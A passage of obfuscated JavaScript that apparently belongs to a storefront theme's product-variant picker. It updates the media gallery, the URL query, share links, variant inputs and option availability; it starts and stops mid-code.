value="'+_0x252160[_0x8c36d2(-1385,-95,-100,-913)]+'">'}}[_0x519bf4(2832,2996,3020,2725)+_0x519bf4(1168,1025,691,-244)](){const _0x48198c={};_0x48198c[_0x5403ed(3802,4466,3057,3823)]=function(_0x36e9e0,_0x3bc2ea){return _0x36e9e0!==_0x3bc2ea};function _0x4f443b(_0x53fcea,_0x4facda,_0x34d375,_0x447dbd){return _0x2cc95f(_0x53fcea-66,_0x447dbd,_0x4facda- -92,_0x447dbd-11)}_0x48198c[_0x4f443b(1312,1960,2899,2087)]=function(_0x521ed6,_0x907b3b){return _0x521ed6==_0x907b3b},_0x48198c[_0x4f443b(3078,2577,1345,2463)]="dropdown";function _0x5403ed(_0x5cfdaa,_0x2d0fd,_0xf16d73,_0x22b07a){return _0x519bf4(_0xf16d73,_0x5cfdaa-297,_0xf16d73-352,_0x22b07a-1)}_0x48198c.QpKWp=_0x4f443b(668,1613,2371,1843),_0x48198c[_0x4f443b(2265,1095,-313,1829)]=function(_0x2f15d6,_0x344b49){return _0x2f15d6!==_0x344b49},_0x48198c[_0x4f443b(1237,2244,3298,976)]=_0x5403ed(2810,1563,3316,1399),_0x48198c.CoyLD=_0x5403ed(2271,2040,3376,1437),_0x48198c[_0x4f443b(1956,1406,2622,1902)]=".select__s"+_0x5403ed(2004,1859,3311,1707),_0x48198c[_0x4f443b(3246,2344,1684,2872)]=_0x4f443b(4170,2921,3131,2267)+_0x4f443b(735,906,-114,1393);const _0x4519b3=_0x48198c,_0x3fb27c=[];this.querySelectorAll(_0x4519b3[_0x4f443b(2744,2344,1008,3682)]).forEach(_0x315967=>{function _0x24ade7(_0x109b68,_0x89cce4,_0x13e364,_0x5660ed){return _0x5403ed(_0x13e364- -349,_0x89cce4-143,_0x109b68,_0x5660ed-230)}function _0x323898(_0x56b7fb,_0x2dc355,_0x4fd3e6,_0x1d8d8e){return _0x5403ed(_0x2dc355- -965,_0x2dc355-202,_0x4fd3e6,_0x1d8d8e-157)}if(_0x4519b3.unvHb(_0x323898(-156,1061,1893,600),_0x323898(2356,981,16,559))){let _0x10ecc0;const _0x5213da=_0x315967[_0x323898(3463,2038,1747,780)+"tor"](_0x323898(1847,2744,2661,4169)+_0x24ade7(687,1455,1345,1998)+"__type")[_0x24ade7(1385,1404,1528,1001)].type;_0x4519b3[_0x24ade7(3192,1255,2399,2936)](_0x5213da,_0x4519b3.AiKKa)||_0x4519b3[_0x24ade7(1265,1387,2399,2273)](_0x5213da,_0x4519b3.QpKWp)?_0x4519b3[_0x24ade7(627,227,1534,938)](_0x4519b3[_0x24ade7(3935,1700,2683,3885)],_0x4519b3[_0x24ade7(3614,3062,2395,1920)])?_0x10ecc0=_0x315967[_0x323898(1145,2038,2220,2199)+"tor"](_0x4519b3.tSbch)[_0x323898(1763,531,-782,1064)]:_0x2962aa="st":_0x10ecc0=_0x315967[_0x24ade7(3038,2373,2654,2863)+_0x24ade7(2835,1486,2411,1154)](_0x24ade7(1854,2387,2720,3625)+'="radio"]:checked').value,_0x3fb27c[_0x323898(3521,2345,1998,2127)](_0x10ecc0)}else _0x433ec5[_0x323898(402,1638,2113,2103)+_0x323898(3922,2704,1418,1665)](-3938+-8191*-1+4253*-1,_0x20ddd9[_0x24ade7(2209,2316,1147,190)][_0x24ade7(303,647,867,-110)])}),this[_0x5403ed(2019,967,3442,615)]=_0x3fb27c}[_0x2cc95f(3959,2100,2736,2245)+_0x519bf4(3034,3332,2016,2126)](){const _0x2deb0={};_0x2deb0[_0xc7bab2(3968,2547,4364,3573)]=function(_0x3ac9e3,_0x2c6c6d){return _0x3ac9e3!==_0x2c6c6d};function _0xc7bab2(_0x21cd44,_0x5ac21b,_0x78e71a,_0x16975b){return _0x519bf4(_0x5ac21b,_0x16975b-217,_0x78e71a-253,_0x16975b-47)}_0x2deb0[_0x579ef6(2494,1684,2075,2274)]=_0xc7bab2(1213,1463,2117,1806);const _0x8a9b6f=_0x2deb0;function _0x579ef6(_0x158c4b,_0x5aa40c,_0x21af14,_0x3a3469){return _0x519bf4(_0x158c4b,_0x21af14- -1050,_0x21af14-169,_0x3a3469-296)}this[_0x579ef6(419,404,-198,1009)+_0xc7bab2(2098,4376,2334,3028)]=this[_0xc7bab2(4112,4068,2558,3515)+_0xc7bab2(1938,2299,2569,1464)]()[_0x579ef6(509,605,188,1284)](_0x3ab7c0=>{function _0x46707e(_0x5cb118,_0x499da4,_0x540a29,_0x6a7525){return _0x579ef6(_0x5cb118,_0x499da4-93,_0x499da4- -116,_0x6a7525-240)}function _0x228ff5(_0x20bf38,_0x4e2c1b,_0x2afbc5,_0x55b3d9){return _0x579ef6(_0x20bf38,_0x4e2c1b-217,_0x4e2c1b-907,_0x55b3d9-12)}const _0x13dfc1={MoExG:_0x228ff5(3056,3050,2001,2895),KXHDF:function(_0x1e8c5,_0x5515a5){return _0x8a9b6f.TtchL(_0x1e8c5,_0x5515a5)},cOQAZ:_0x8a9b6f[_0x46707e(3025,1959,1780,2839)]};return!_0x3ab7c0.options[_0x228ff5(2042,3031,2203,2230)]((_0x19c229,_0x53fad7)=>{function _0x3a23ec(_0x3d3caf,_0xe0eb84,_0x423226,_0x350b22){return _0x46707e(_0x3d3caf,_0xe0eb84-1642,_0x423226-364,_0x350b22-384)}function _0x1f2342(_0x312da1,_0x207c39,_0x423413,_0x24314a){return _0x228ff5(_0x207c39,_0x423413-235,_0x423413-445,_0x24314a-443)}if(_0x13dfc1.KXHDF(_0x13dfc1.cOQAZ,_0x13dfc1[_0x1f2342(4429,2302,3577,4817)]))_0x2560c6[_0x1f2342(4142,2216,3578,2643)+_0x3a23ec(3389,2151,1938,1263)](_0x13dfc1.MoExG);else return this[_0x1f2342(2621,3036,1814,1497)][_0x53fad7]===_0x19c229}).includes(!1)})}updateMedia(){if(!this["currentVar"+_0x27407e(2682,1486,1404,524)])return;function _0x27407e(_0x443c11,_0x35dffa,_0x3e20a1,_0x8c5c27){return _0x519bf4(_0x35dffa,_0x3e20a1- -1407,_0x3e20a1-370,_0x8c5c27-479)}if(!this["currentVar"+_0x71c266(1854,2502,2932,2247)][_0x27407e(-922,-554,-394,-1818)+_0x71c266(1527,2648,2453,2233)])return;document[_0x71c266(1749,1090,758,2944)+_0x71c266(782,1959,1444,1603)](_0x71c266(1208,1256,505,580)+"aGallery-"+this.dataset[_0x71c266(586,1018,-816,197)]+'"]')[_0x27407e(-320,1177,867,470)](_0x4eadc6=>_0x4eadc6[_0x27407e(-1299,-1447,-22,-369)+_0x71c266(1527,770,1211,895)](this[_0x27407e(368,380,173,-431)][_0x71c266(586,1859,376,1215)]+"-"+this[_0x27407e(-280,-887,-555,532)+_0x27407e(2080,1950,1404,1980)]["featured_m"+_0x27407e(-196,-335,1077,1098)].id,this.prependMedia,this.filtering,this[_0x71c266(-105,-27,-1049,-465)+_0x71c266(1854,1026,1405,3150)]));const _0x4c504e=document[_0x27407e(1859,2716,1299,1184)+_0x27407e(1509,1635,1056,-170)](_0x27407e(-1615,510,-563,-643)+_0x71c266(1635,1694,1511,548)+this[_0x71c266(623,293,-259,593)][_0x71c266(586,899,1313,1659)]+(_0x71c266(-23,-819,442,432)+_0x71c266(1826,3045,2897,1890)+_0x27407e(2548,1481,1930,860)));if(!_0x4c504e)return;function _0x71c266(_0x378215,_0x2e47b4,_0xe844fe,_0x14081d){return _0x519bf4(_0x14081d,_0x378215- -957,_0xe844fe-331,_0x14081d-239)}const _0x2ad324=_0x4c504e[_0x71c266(1749,2251,3071,1913)+_0x71c266(1506,2018,2101,1205)](_0x27407e(328,-1437,-37,-1416)+_0x27407e(1403,1787,781,-605)+this[_0x27407e(-1855,-1464,-555,-1926)+"iant"][_0x27407e(-934,-1519,-394,-1716)+_0x71c266(1527,1248,1625,2460)].id+'"]');_0x4c504e[_0x71c266(1559,568,1325,974)](_0x2ad324)}updateURL(){const _0x2c9143={};_0x2c9143[_0x149c99(1920,546,-288,978)]=function(_0x4bc933,_0x526bf6){return _0x4bc933===_0x526bf6},_0x2c9143.yicqZ=_0x3a743c(-159,-599,686,-89);function _0x149c99(_0x2bb085,_0x2227a3,_0x44e953,_0x62a1da){return _0x519bf4(_0x2bb085,_0x2227a3- -675,_0x44e953-445,_0x62a1da-167)}const _0x58c7e=_0x2c9143;if(!this["currentVar"+_0x3a743c(1382,2322,853,1563)]||_0x58c7e[_0x149c99(-656,546,-685,377)](this[_0x149c99(0,905,1,1305)][_0x149c99(2014,1568,2465,2487)],_0x58c7e[_0x3a743c(-304,-589,935,671)]))return;function _0x3a743c(_0x1d6722,_0x5943d1,_0x31936d,_0xd63252){return _0x519bf4(_0x5943d1,_0x1d6722- -1429,_0x31936d-80,_0xd63252-294)}window[_0x3a743c(-244,-1177,358,1059)][_0x149c99(917,1106,537,660)+"te"]({},"",this[_0x3a743c(151,386,-400,-166)].url+"?variant="+this[_0x3a743c(-577,-302,-1725,-1972)+_0x3a743c(1382,1273,2430,533)].id)}["updateShar"+_0x2cc95f(1224,416,1299,1290)](){function _0x234a89(_0x472c2c,_0x7169e9,_0x46db17,_0x48a500){return _0x519bf4(_0x472c2c,_0x46db17-288,_0x46db17-305,_0x48a500-335)}function _0xfd0a94(_0x3d3185,_0x231ff2,_0x46b45e,_0x33c021){return _0x2cc95f(_0x3d3185-288,_0x33c021,_0x46b45e- -542,_0x33c021-164)}const _0x68f311=document[_0x234a89(1876,3476,2116,2582)+_0x234a89(1920,2375,1307,2588)](_0x234a89(2493,2031,3005,4193)+this[_0x234a89(1024,1803,1868,2437)][_0xfd0a94(17,-625,602,137)]);!_0x68f311||!_0x68f311[_0xfd0a94(931,1731,1302,2580)]||_0x68f311[_0xfd0a94(346,1380,1302,1010)](""+window[_0x234a89(3767,1732,2837,3057)]+this[_0x234a89(1970,1538,1868,1852)][_0x234a89(1853,679,1201,1205)]+_0xfd0a94(604,1759,1555,2378)+this["currentVar"+_0xfd0a94(766,1267,1870,745)].id)}updateVariantInput(){function _0x3e4c78(_0x4013a6,_0x3ead75,_0x5020fe,_0x1c29e5){return _0x2cc95f(_0x4013a6-97,_0x1c29e5,_0x5020fe- -333,_0x1c29e5-149)}const _0x1b85bd={};_0x1b85bd.nrfvd=_0x3e4c78(1695,3073,2797,3312);const _0x1c6de7=_0x1b85bd;function _0x2238ab(_0x120018,_0x3b3ca0,_0x36fe2a,_0x4da5eb){return _0x2cc95f(_0x120018-355,_0x4da5eb,_0x36fe2a- -247,_0x4da5eb-400)}document[_0x3e4c78(1451,2856,1974,1312)+_0x3e4c78(1364,-267,1007,328)]("#product-f"+_0x3e4c78(3504,3866,2503,3329)+this.dataset[_0x3e4c78(516,1095,811,1852)]+(", #product-form-inst"+_0x3e4c78(1545,1208,405,1748))+this[_0x2238ab(1379,756,934,36)][_0x3e4c78(919,324,811,2129)]).forEach(_0xeb7d4a=>{const _0x34c7fc=_0xeb7d4a["querySelec"+_0x6fb3fa(3919,3592,3653,2521)]("input[name"+_0x37483f(782,239,1434,-392));function _0x6fb3fa(_0x26785f,_0x568402,_0x3271bf,_0x5c29c1){return _0x3e4c78(_0x26785f-301,_0x568402-50,_0x5c29c1-790,_0x26785f)}_0x34c7fc[_0x37483f(48,592,1046,-206)]=this[_0x6fb3fa(607,1580,956,910)+_0x6fb3fa(3737,1783,2370,2869)].id;function _0x37483f(_0x329304,_0x322fec,_0x27f75c,_0x58ced1){return _0x2238ab(_0x329304-89,_0x322fec-212,_0x329304- -505,_0x27f75c)}const _0x1ab521={};_0x1ab521[_0x37483f(1491,323,1851,190)]=!0,_0x34c7fc[_0x6fb3fa(3141,3112,2763,3486)+_0x37483f(2507,1163,3883,3020)](new Event(_0x1c6de7[_0x6fb3fa(-58,1556,1011,1169)],_0x1ab521))})}["updateVari"+_0x2cc95f(3105,2086,2996,3719)+"s"](){const _0x110364={};_0x110364[_0x16dcf1(1715,1969,2944,1284)]=_0x16dcf1(2237,1337,952,23),_0x110364[_0x16dcf1(2891,1647,584,1015)]="dropdwon",_0x110364[_0x16dcf1(3036,1745,425,2612)]=".select__s"+_0x1434ee(310,2230,1169,2417);function _0x16dcf1(_0xacda1d,_0x1bf46d,_0x238cff,_0xfa953b){return _0x2cc95f(_0xacda1d-445,_0xacda1d,_0x1bf46d- -868,_0xfa953b-309)}_0x110364[_0x1434ee(842,931,2198,3321)]=_0x1434ee(2459,3095,2234,3601)+_0x1434ee(1500,2273,2565,2644)+"checked",_0x110364[_0x16dcf1(1808,1158,2138,574)]=_0x1434ee(3017,2873,1775,2297)+_0x1434ee(2567,3e3,2363,1441),_0x110364[_0x1434ee(2672,1087,1684,2362)]=function(_0xedd802,_0x4760fd){return _0xedd802!==_0x4760fd},_0x110364.gTVoT=_0x16dcf1(453,1688,1063,2935),_0x110364[_0x1434ee(1285,1556,2548,2802)]=_0x16dcf1(228,120,-301,-236),_0x110364.ipftq=function(_0x27c5e3,_0x47b26d){return _0x27c5e3===_0x47b26d},_0x110364[_0x16dcf1(1518,525,1439,615)]="input[type"+_0x16dcf1(2433,1962,1643,2448)+_0x1434ee(1976,307,631,829)+"select opt"+_0x1434ee(-677,1960,590,628),_0x110364.nZHRy=function(_0x4e6b6c,_0x3acd08){return _0x4e6b6c-_0x3acd08},_0x110364[_0x16dcf1(-310,34,1273,-1131)]=_0x1434ee(2199,1389,2340,1440);function _0x1434ee(_0x4fefb5,_0x1122f8,_0x363d5a,_0x34eed0){return _0x519bf4(_0x4fefb5,_0x363d5a- -538,_0x363d5a-31,_0x34eed0-3)}_0x110364[_0x1434ee(4026,3396,2607,2596)]=_0x1434ee(-38,-294,696,-532),_0x110364[_0x1434ee(2103,2248,2032,1780)]=_0x16dcf1(2231,1707,1581,2979),_0x110364[_0x16dcf1(3460,2390,1182,1867)]=".product-f"+_0x1434ee(703,-536,859,1244);const _0x45abf8=_0x110364,_0x30d3f8=this.variantData[_0x1434ee(2899,261,1666,2380)](_0x138e46=>this[_0x16dcf1(1984,1439,931,71)+_0x1434ee(1582,813,1925,1883)](_0x16dcf1(616,1611,1772,1736))[_0x16dcf1(-892,-68,1291,654)]===_0x138e46[_0x16dcf1(-219,680,1212,1125)]);let _0x569f84;if(this.isSecondary&&this["secondaryS"+_0x16dcf1(-356,440,-252,1517)])if(_0x45abf8[_0x1434ee(3908,3582,2607,1477)]!==_0x45abf8[_0x16dcf1(38,1303,251,808)])_0x569f84=[...this[_0x16dcf1(745,1428,963,2094)+_0x1434ee(599,960,1169,1535)][_0x16dcf1(1970,1439,361,898)+_0x1434ee(1691,2125,1201,1832)](_0x45abf8[_0x1434ee(3674,2460,3119,1799)])];else{let _0x2714ae;const _0x1056f1=_0x312586["querySelec"+_0x16dcf1(1537,1196,2258,1128)](".product-f"+_0x16dcf1(-1027,130,431,-901)+"__type")[_0x16dcf1(-1002,313,-150,-998)][_0x1434ee(-401,2252,955,951)];_0x1056f1==_0x45abf8[_0x1434ee(3748,3697,2698,1964)]||_0x1056f1==_0x45abf8[_0x16dcf1(2561,1647,2197,874)]?_0x2714ae=_0x414d66[_0x1434ee(2381,3532,2168,1586)+_0x1434ee(2245,772,1925,1248)](_0x45abf8[_0x16dcf1(1793,1745,2293,2459)])[_0x1434ee(1031,1508,661,1055)]:_0x2714ae=_0x3ce68c[_0x1434ee(1765,2122,2168,1694)+"tor"](_0x45abf8[_0x16dcf1(1030,1469,1655,1983)])[_0x16dcf1(474,-68,-1473,-733)],_0x141401[_0x1434ee(2529,3504,2475,3565)](_0x2714ae)}else _0x569f84=[...this[_0x1434ee(3211,3097,2168,1018)+_0x16dcf1(746,472,1538,-734)](_0x45abf8[_0x16dcf1(3726,2390,3362,1719)])];_0x569f84[_0x1434ee(885,2322,1736,1707)]((_0x4f53c9,_0xc82d03)=>{function _0x58752e(_0x1916bf,_0x96671,_0x36668b,_0xff4a8e){return _0x1434ee(_0x36668b,_0x96671-29,_0xff4a8e- -188,_0xff4a8e-114)}const _0x5846ae={};_0x5846ae[_0x58752e(599,2638,1077,1437)]=_0x45abf8[_0x2303fb(2052,1800,1261,1509)];const _0x58ed18=_0x5846ae;function _0x2303fb(_0x5e2ca8,_0x175114,_0x40db39,_0x35c0e1){return _0x16dcf1(_0x40db39,_0x35c0e1-351,_0x40db39-271,_0x35c0e1-205)}if(_0x45abf8[_0x2303fb(726,1333,1960,1306)](_0x45abf8[_0x58752e(-100,109,1041,134)],_0x45abf8[_0x2303fb(2388,1626,1821,2170)])){if(_0x45abf8.ipftq(_0xc82d03,0))return;const _0x583645=[..._0x4f53c9[_0x2303fb(815,1833,1052,1790)+"torAll"](_0x45abf8[_0x58752e(1915,403,102,1066)])],_0x316b5f=_0x569f84[_0x45abf8[_0x58752e(1241,1721,2184,1800)](_0xc82d03,2662+-5*751+1094)]["querySelec"+_0x2303fb(1463,2532,994,1547)](_0x45abf8.XEeJz)[_0x2303fb(-845,1278,1186,283)],_0x22822a=_0x30d3f8.filter(_0x50abf0=>_0x50abf0[_0x58752e(3219,2605,3645,2439)]&&_0x50abf0[_0x2303fb(2350,3869,3414,2694)+_0xc82d03]===_0x316b5f)[_0x58752e(1991,2147,1647,2448)](_0x4bcb2e=>_0x4bcb2e[_0x2303fb(2409,4116,2683,2694)+(_0xc82d03+(-1681*-1+-74+-1606))]),_0x32791a=_0x30d3f8[_0x2303fb(465,-41,1195,1288)](_0x2dbcb4=>_0x2dbcb4["option"+_0xc82d03]===_0x316b5f).map(_0x375909=>_0x375909[_0x2303fb(2173,2831,1944,2694)+(_0xc82d03+(3457*1+-1*8303+4847))]);this.setInputAvailability(_0x583645,_0x22822a,_0x32791a)}else this[_0x2303fb(1626,-233,358,881)+"tnLabel"]=this[_0x58752e(2390,2262,547,1071)+_0x2303fb(1905,1150,-200,674)][_0x2303fb(1160,1741,3161,1790)+_0x2303fb(995,1404,1757,1547)](_0x2303fb(185,1967,2088,1397)+_0x58752e(1303,292,1955,759)),this[_0x58752e(195,343,1317,1071)+_0x2303fb(-1159,-1375,1192,-20)]=this[_0x2303fb(1103,1419,304,881)+_0x58752e(2113,2027,912,864)][_0x2303fb(1300,1101,3213,1790)+_0x58752e(713,395,1375,1737)](_0x58ed18[_0x2303fb(554,1024,1155,1247)]),this["stickyAtcB"+_0x2303fb(-1071,164,-1090,-20)][_0x2303fb(1386,2574,3562,2498)]=this[_0x2303fb(252,868,-160,162)+"g"]})}["setInputAv"+_0x519bf4(2108,1159,393,179)](_0x231441,_0x12cd24,_0x130d0c){function _0x1564b7(_0x346774,_0xf869c4,_0x164ce1,_0x1c90ac){return _0x519bf4(_0x346774,_0xf869c4- -1367,_0x164ce1-339,_0x1c90ac-376)}const _0x118ed9={};_0x118ed9.nMpQD=_0x444b89(771,2023,2018,1398),_0x118ed9.XMyur="product-in"+_0x1564b7(329,98,-17,166),_0x118ed9.qRtDE=_0x444b89(4293,2311,3168,1970)+_0x444b89(2640,3299,1946,1420),_0x118ed9.ZrKoL="change",_0x118ed9.Sqkmo=function(_0x468686,_0x4eea43){return _0x468686===_0x4eea43},_0x118ed9.scYMs=_0x444b89(3620,2568,2568,2588),_0x118ed9[_0x1564b7(754,601,-291,5)]=_0x1564b7(2969,2115,2052,3464),_0x118ed9[_0x444b89(1076,1442,922,798)]=_0x444b89(3215,3361,2842,4072)+"e";function _0x444b89(_0xd4a201,_0x1f6cc5,_0x38cd0e,_0x293718){return _0x2cc95f(_0xd4a201-178,_0x293718,_0x38cd0e-453,_0x293718-493)}_0x118ed9[_0x444b89(4341,2442,3108,3067)]=_0x1564b7(1634,1826,1904,944),_0x118ed9.sCoDT=_0x1564b7(-947,-168,154,-728),_0x118ed9[_0x444b89(2058,3921,3047,1912)]=function(_0x546648,_0x37d95b){return _0x546648!==_0x37d95b},_0x118ed9[_0x444b89(2423,1633,1860,2598)]=_0x444b89(1440,1890,2407,1031),_0x118ed9[_0x1564b7(447,403,1623,481)]=_0x1564b7(-358,510,-874,-523)+_0x444b89(2682,1155,1567,881),_0x118ed9[_0x1564b7(-436,-34,-584,965)]=_0x1564b7(1587,624,1029,1151)+"nt",_0x118ed9[_0x444b89(2443,1594,2569,2617)]=function(_0x18f0f4,_0x11db4d){return _0x18f0f4===_0x11db4d},_0x118ed9[_0x444b89(2364,2562,3041,2484)]=_0x444b89(4969,2241,3571,3793),_0x118ed9[_0x444b89(4032,1206,2617,3126)]=function(_0x1d3335,_0x33c17a){return _0x1d3335===_0x33c17a},_0x118ed9[_0x444b89(3644,2902,3719,2749)]=_0x1564b7(651,784,960,1646),_0x118ed9[_0x1564b7(2341,2036,3214,2063)]=_0x444b89(2596,2365,2732,2874),_0x118ed9[_0x444b89(946,933,2036,1327)]=_0x444b89(1225,2821,2248,3519),_0x118ed9[_0x444b89(241,1960,942,912)]=function(_0x409e10,_0x474d9a){return _0x409e10===_0x474d9a},_0x118ed9[_0x444b89(3305,1474,2674,3431)]=_0x1564b7(1455,991,813,2005);const _0x5361fa=_0x118ed9;_0x231441[_0x1564b7(831,907,2104,282)](_0x33cb6a=>{const _0x5e4c53={};_0x5e4c53[_0x249b52(493,705,1556,-588)]="input[name"+_0x3ed9e6(648,1898,764,1616);function _0x249b52(_0x2c4307,_0x5e9433,_0x2d583d,_0x268afb){return _0x444b89(_0x2c4307-182,_0x5e9433-121,_0x5e9433- -1166,_0x268afb)}function _0x3ed9e6(_0x56ab27,_0x27cd63,_0x49c480,_0x4c86b6){return _0x1564b7(_0x56ab27,_0x27cd63-1332,_0x49c480-50,_0x4c86b6-331)}_0x5e4c53[_0x249b52(957,1737,2224,2682)]=_0x5361fa[_0x249b52(-323,987,86,2192)];const _0x50b754=_0x5e4c53;if(_0x5361fa[_0x3ed9e6(2256,3533,2465,3342)](_0x5361fa[_0x3ed9e6(2558,2884,3114,1857)],_0x5361fa[_0x249b52(1661,856,1201,1267)])){const _0xfe87bc={};_0xfe87bc[_0x3ed9e6(2434,2347,2640,2478)]=_0x5361fa[_0x3ed9e6(1615,2716,4091,3138)];const _0x7c1bd1=_0xfe87bc;_0x50868b[_0x3ed9e6(2920,2671,1978,3271)+"torAll"](_0x5361fa[_0x3ed9e6(2637,1738,385,1118)]).forEach(_0x4e1f5b=>{function _0x4d55ed(_0x2f27ce,_0x42fa16,_0x1baf7d,_0x17e0cc){return _0x3ed9e6(_0x17e0cc,_0x1baf7d- -637,_0x1baf7d-199,_0x17e0cc-144)}function _0x3a40b3(_0x148b0c,_0x2d61e4,_0x14f24a,_0x220c51){return _0x249b52(_0x148b0c-262,_0x2d61e4-882,_0x14f24a-403,_0x148b0c)}_0x4e1f5b[_0x3a40b3(2549,1350,912,144)][_0x4d55ed(570,1772,1221,-129)]===_0x7c1bd1.JFIQe&&_0x150fa6.unshift(_0x4e1f5b[_0x3a40b3(179,1350,1246,2509)].id)})}else{_0x33cb6a.classList[_0x3ed9e6(532,1923,1230,2615)](_0x5361fa.tOyJG,_0x3ed9e6(1624,1956,3308,887)+"nt",_0x5361fa[_0x3ed9e6(4031,3019,2517,2943)]);const _0xb0707c=_0x33cb6a[_0x249b52(1556,470,-634,892)+"te"](_0x5361fa.sCoDT);let _0x2e1071=null;if(_0x5361fa.Sqkmo(_0x33cb6a[_0x3ed9e6(2362,1545,942,1226)].swatch,_0x5361fa[_0x3ed9e6(3701,2716,3564,3479)])&&(_0x5361fa[_0x249b52(2596,1881,3073,2285)](_0x249b52(-63,1241,-96,-19),_0x5361fa[_0x3ed9e6(2425,1771,3138,2213)])?_0x5c733b["querySelec"+_0x249b52(2049,627,-409,-697)](_0x249b52(369,-45,753,1201)+_0x249b52(1754,2123,812,2111)+this.dataset[_0x249b52(923,431,82,63)]+(_0x249b52(-23,-123,-813,-1237)+_0x3ed9e6(4914,3649,4876,2355)+_0x249b52(1399,25,-844,1368))+this[_0x3ed9e6(843,1545,2082,1413)][_0x3ed9e6(962,1508,731,451)])[_0x3ed9e6(1940,2239,3224,2952)](_0x370af8=>{const _0xdc81c6=_0x370af8[_0x430597(2203,2145,3307,2878)+_0x50622f(1271,1304,2103,2684)](_0x50b754[_0x430597(1537,1256,495,-37)]);_0xdc81c6[_0x50622f(-500,-444,839,425)]=this["currentVar"+_0x430597(1475,2250,2550,3509)].id;function _0x50622f(_0x53da7a,_0x2d367d,_0x4a7119,_0xc15e15){return _0x3ed9e6(_0x2d367d,_0x4a7119- -325,_0x4a7119-245,_0xc15e15-27)}const _0x437a3f={};function _0x430597(_0x2b041e,_0x46a904,_0x53af89,_0x238d91){return _0x3ed9e6(_0x2b041e,_0x46a904- -526,_0x53af89-254,_0x238d91-49)}_0x437a3f[_0x430597(2524,2081,2690,2930)]=!0,_0xdc81c6[_0x50622f(4432,1768,3068,4411)+"ent"](new _0x516980(_0x50b754[_0x50622f(2037,1657,2489,2825)],_0x437a3f))}):_0x2e1071=_0x33cb6a[_0x249b52(1750,1394,1363,2778)](_0x5361fa[_0x249b52(-630,658,-61,1101)])),_0x2e1071&&_0x2e1071.classList[_0x3ed9e6(2034,1923,586,1230)](_0x5361fa[_0x3ed9e6(376,833,2036,1197)],_0x5361fa[_0x249b52(1631,221,518,265)],_0x5361fa[_0x249b52(1495,1942,1962,1849)]),_0x130d0c.includes(_0xb0707c))_0x5361fa[_0x3ed9e6(2261,3533,4898,3956)](_0x3ed9e6(3519,3313,3497,2977),"rwfuK")?(_0x52e933["preventDef"+_0x3ed9e6(2450,1662,2334,2496)](),this[_0x249b52(930,2153,1065,2677)](_0x245927)):_0x12cd24[_0x3ed9e6(937,920,1213,1566)](_0xb0707c)?_0x5361fa[_0x249b52(521,1403,313,263)](_0x33cb6a[_0x249b52(822,1616,2279,489)],_0x5361fa[_0x249b52(1699,1875,2257,2974)])?_0x33cb6a[_0x249b52(749,-257,72,1153)]=_0xb0707c:(_0x33cb6a[_0x249b52(1516,564,-44,1633)][_0x249b52(66,846,-350,-67)](_0x5361fa[_0x249b52(1154,1942,2882,1553)]),_0x2e1071&&_0x2e1071[_0x3ed9e6(1189,1641,2891,3058)][_0x249b52(-464,846,728,922)](_0x5361fa.KYFTC)):_0x5361fa.mcHdU(_0x33cb6a[_0x3ed9e6(2759,2693,2417,3623)],"OPTION")?(_0x33cb6a[_0x3ed9e6(823,820,-68,1276)]=window.variantStrings["unavailabl"+_0x3ed9e6(3647,2316,954,1411)+_0x3ed9e6(496,1093,931,-333)][_0x249b52(2126,1526,831,196)]("[value]",_0xb0707c),_0x33cb6a[_0x3ed9e6(1993,1641,1610,1189)][_0x3ed9e6(4264,3150,3061,3315)]("unavailable")):(_0x33cb6a[_0x3ed9e6(1716,1641,1207,2283)].add(_0x5361fa[_0x3ed9e6(4397,3019,2492,3031)],_0x5361fa[_0x249b52(345,-244,-1002,-305)]),_0x2e1071&&_0x2e1071[_0x249b52(1245,564,771,1798)][_0x249b52(1306,2073,901,1572)](_0x5361fa[_0x3ed9e6(2609,3019,3333,2719)],_0x5361fa[_0x249b52(331,-244,-610,-1258)]));else if(_0x5361fa[_0x249b52(627,1881,1368,806)](_0x5361fa[_0x249b52(3151,2553,3883,1977)],_0x5361fa[_0x3ed9e6(4125,3368,2124,2981)]))if(_0x5361fa[_0x249b52(134,1403,1056,1040)](_0x33cb6a[_0x3ed9e6(1449,2693,3214,2443)],_0x3ed9e6(2230,3482,3145,4442)))_0x33cb6a.innerText=window["variantStr"+_0x249b52(28,507,1875,931)][_0x3ed9e6(3278,2753,3995,2514)+_0x249b52(2343,1239,334,1781)+_0x3ed9e6(1897,1093,24,1223)][_0x249b52(1061,1526,1426,1144)](_0x5361fa.HnzFp,_0xb0707c),_0x33cb6a[_0x3ed9e6(687,1641,2187,910)][_0x249b52(2030,2073,3158,1557)](_0x5361fa.GDchX);else if(_0x5361fa[_0x249b52(233,-224,1191,287)](_0x5361fa.EmzMz,_0x5361fa.EmzMz))_0x33cb6a[_0x3ed9e6(2367,1641,1962,2003)][_0x3ed9e6(2499,3150,3657,3049)](_0x249b52(1079,2081,1360,1635),_0x3ed9e6(2751,1956,2757,689)+"nt"),_0x2e1071&&_0x2e1071[_0x3ed9e6(1779,1641,825,968)].add(_0x3ed9e6(2497,3158,3263,4508),_0x5361fa[_0x3ed9e6(1481,1298,1564,715)]);else{const _0x195b45={};_0x195b45[_0x249b52(2407,1388,2060,2422)]=_0x5361fa[_0x249b52(1650,536,1342,1864)];const _0x48aeae=_0x195b45;this.floatingBtns[_0x3ed9e6(3377,2239,3385,1167)](_0x46d171=>{function _0x504dd2(_0x5ed264,_0x5a77f9,_0x1ac40d,_0x1090b2){return _0x3ed9e6(_0x5a77f9,_0x1090b2- -1429,_0x1ac40d-152,_0x1090b2-159)}function _0x5eb777(_0x1d3b70,_0x14009c,_0x517c29,_0x2c3857){return _0x249b52(_0x1d3b70-257,_0x14009c- -44,_0x517c29-282,_0x2c3857)}_0x46d171[_0x5eb777(167,172,1477,-602)].setProperty(_0x48aeae[_0x5eb777(1256,1344,483,869)],this[_0x504dd2(1345,391,1043,441)+"ht"]+"px")})}else this[_0x249b52(2472,2164,2428,1515)+_0x3ed9e6(955,858,1094,1183)+"er"]&&this[_0x3ed9e6(2209,3241,2197,4408)+_0x249b52(31,-219,-772,820)+"er"]()}})}[_0x2cc95f(-55,157,551,1823)+_0x2cc95f(1316,1339,1713,959)+"lity"](){const _0x19032f={};function _0x404808(_0x5799ed,_0x522111,_0x28dbf1,_0x4df5d6){return _0x519bf4(_0x5799ed,_0x522111-371,_0x28dbf1-105,_0x4df5d6-129)}_0x19032f[_0x245e6d(583,-41,351,-192)]=_0x245e6d(1420,2676,1895,2485);function _0x245e6d(_0x2de126,_0x33ad8b,_0x499a41,_0x319035){return _0x2cc95f(_0x2de126-285,_0x319035,_0x499a41- 